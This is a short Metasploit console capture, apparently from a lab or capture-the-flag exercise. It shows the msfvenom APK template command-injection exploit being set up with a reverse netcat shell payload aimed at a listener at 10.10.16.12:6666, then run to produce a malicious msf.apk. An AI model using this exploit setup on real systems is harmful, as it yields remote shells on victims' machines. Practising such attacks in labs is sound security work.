 msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > options
Module options (exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.apk yes The APK file name
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.16.12 yes The listen address (an interface may be specified)
LPORT 6666 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > run
[+] msf.apk stored at /home/kali/.msf4/local/msf.apk
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) >